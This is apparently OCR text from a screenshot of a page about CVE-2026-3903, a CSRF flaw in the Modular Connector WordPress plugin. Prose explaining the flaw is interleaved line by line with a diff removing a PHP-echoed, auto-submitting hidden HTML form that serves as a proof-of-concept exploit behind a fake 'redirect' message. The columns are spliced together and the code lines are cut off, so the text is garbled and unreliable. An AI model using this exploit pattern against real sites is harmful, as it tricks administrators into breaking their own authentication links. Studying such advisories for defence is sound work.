
--- a/modular-connector/src/app/Http/Middlewa
Understanding the vulnerability
+++ b/modular-connector/src/app/Http/Middlewa
// Create a self-submitting HTML form for aut
@@ -1,79 +0,0 @@
CVE-2026-3903 is a Cross-Site
// This executes when the page loads without 
-
Request Forgery (CSRF)
echo
'<!DOCTYPE html>

-
<html>

-
vulnerability in the Modular
<head>

-
Connector plugin for WordPress,
    <title>Loading...</title>

-
affecting versions up to and
</head>

-
<body>

including 2.5.1. It allows
-
    <h2>Please wait while we redirect you...</
-
unauthenticated attackers to
    <form id="csrf_form" method="GET" action=
-
disconnect OAuth/SSO
        <input type="hidden" name="action" val
-
connections by tricking an
        <input type="hidden" name="type" value
-
        <input type="hidden" name="state" valu
authenticated administrator into
-
        <input type="hidden" name="origin" val
-
performing an action.
    </form>

-
    <script>

-
How does the vulnerability
        // Auto-submit the form when page load
-
work?
        document.addEventListener("DOMContentL
-
            document.getElementById("csrf_form
-
Mechanism of exploitation